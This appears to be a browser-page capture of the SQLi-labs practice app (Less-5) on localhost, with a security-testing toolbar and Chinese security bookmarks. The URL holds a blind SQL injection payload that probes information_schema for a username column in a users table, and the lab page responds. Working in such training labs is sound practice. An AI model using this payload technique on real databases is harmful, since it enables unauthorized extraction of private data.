 127.0.0.1/sqllib/Less-5/?id=1' and 1=(select 1 from information_schema.columns where ta 百度 <Ctrl+K>
译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL XSS Encryption Encoding Other
URL http://127.0.0.1/sqllib/Less-5/?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^username' limit 0,1)--+
URL
cute
Enable Post data Enable Referrer
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5